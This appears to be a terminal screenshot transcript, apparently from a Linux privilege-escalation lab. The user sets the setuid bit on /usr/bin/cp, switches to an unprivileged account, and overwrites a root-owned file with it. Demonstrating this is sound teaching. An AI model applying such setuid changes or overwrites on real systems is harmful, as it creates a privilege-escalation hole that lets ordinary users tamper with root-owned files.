 binexec
su leekos
文件 动作 编辑 查看 帮助
~/Desktop
> which cp
/usr/bin/cp
~/Desktop
> chmod u+s /usr/bin/cp
~/Desktop
> ls -al /usr/bin/cp
-rwsr-xr-x 1 root root 151152 2022年 9月20日 /usr/bin/cp
~/Desktop
> su leekos
$ ls -al binexec
-rw-r--r-- 1 root root 9 7月28日 20:29 binexec
$ cp demoFile binexec
$ cat binexec
hacker by cp$